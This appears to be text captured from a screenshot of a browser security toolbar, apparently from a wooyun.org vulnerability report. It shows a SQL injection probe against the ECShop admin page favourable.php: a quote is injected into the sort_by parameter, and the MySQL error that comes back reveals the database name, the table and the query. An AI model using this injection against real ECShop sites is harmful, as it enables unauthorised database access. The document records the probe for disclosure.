 127.0.0.1/ec/admin/favourable.php?act=query&sort_by='1&id=1
Google <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL 127.0.0.1/ec/admin/favourable.php?act=query&sort_by='1&id=1
Split URL
Execute
Enable Post data Enable Referrer
Post data
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
query22222222222222MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => SELECT * FROM `ecshop`.`ecs_favourable_activity` WHERE 1 ORDER BY
\'1 DESC LIMIT 0, 15 ) [2] => Array ( [error] => You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\'1
DESC LIMIT 0, 15' at line 1 ) [3] => Array ( [errno] => 1064 ) )
www.wooyun.org